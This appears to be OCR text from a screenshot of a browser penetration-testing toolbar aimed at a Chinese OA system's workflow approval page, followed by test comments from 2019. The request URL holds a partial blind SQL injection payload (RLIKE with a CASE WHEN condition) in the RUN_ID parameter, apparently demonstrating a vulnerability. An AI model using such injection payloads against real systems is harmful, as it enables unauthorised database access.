 处理表单
处理表单
/general/approve_center/list/input_form/work_handle.php?CONNSTATUS=true&MENU_FLAG=203&EDIT_MODE=&RUN_ID=285766 RLIKE (SELECT (CASE WHEN (4470=4470) THEN
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
{DATA_2}
会签意见区
第2步 【退回】
测试
2019-03-09 14:36:21 回复
第2步 【退回】 测试2 系统管理员
测试回退
2019-03-09 17:19:15 回复
第2步 【退回】 测试2 系统管理员
ff
2019-03-09 17:24:21 回复
第2步 【退回】 测试2 系统管理员
测试回退
2019-03-09 17:30:26 回复
第2步 【退回】 测试2 系统管理员
测试,成功
2019-03-09 17:33:59 回复
第2步 【退回】 测试2 系统管理员
测试,成功
回复